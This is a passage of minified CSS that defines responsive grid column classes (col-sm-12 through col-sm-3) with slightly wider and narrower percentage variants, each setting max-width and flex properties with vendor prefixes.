103%}.col-sm-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-sm-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-sm-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-sm-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-sm-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-sm-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-sm-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-sm-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-sm-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-sm-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-sm-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-sm-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-sm-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-sm-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-sm-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-sm-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-sm-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-sm-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-sm-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-sm-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-sm-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-sm-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-sm-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-sm-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-sm-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-sm-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-sm-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-sm-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-sm-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-sm-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-sm-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-sm-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-sm-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-sm-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-sm-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-sm-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-sm-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-sm-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-sm-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-sm-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-sm-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-sm-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-sm-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-sm-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-sm-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-sm-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-sm-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-sm-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-sm-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-sm-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-sm-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-sm-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-sm-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-sm-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-sm-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-sm-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-sm-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-sm-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-sm-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-sm-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-sm-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-sm-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-sm-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-sm-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-sm-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-sm-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-sm-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-sm-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-sm-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-sm-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-sm-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-sm-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-sm-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-sm-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-sm-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-sm-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-sm-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-sm-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-sm-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-sm-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-sm-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-sm-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-sm-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-sm-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-sm-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-sm-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-sm-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-sm-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-sm-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-sm-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-sm-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-sm-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-sm-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-sm-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-sm-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-sm-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-sm-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-sm-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-sm-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-sm-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-sm-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-sm-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-sm-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-sm-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-sm-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-sm-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-sm-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-sm-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-sm-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-sm-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-sm-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-sm-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-sm-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-sm-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-sm-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-sm-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-sm-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-sm-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-sm-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-sm-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-sm-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-sm-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-sm-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-sm-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-sm-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-sm-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-sm-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-sm-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-sm-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-sm-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-sm-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-sm-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-sm-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-sm-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-sm-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-sm-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-sm-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-sm-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-sm-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-sm-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-sm-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-sm-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-sm-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-sm-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-sm-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-sm-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-sm-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-sm-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-sm-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-sm-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-sm-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-sm-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-sm-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-sm-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-sm-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-sm-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-sm-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-sm-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-sm-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-sm-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-sm-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-sm-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-sm-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-sm-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-sm-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-sm-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-sm-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-sm-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-sm-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-sm-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-sm-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-sm-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-sm-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-sm-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-sm-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-sm-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-sm-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-sm-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-sm-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 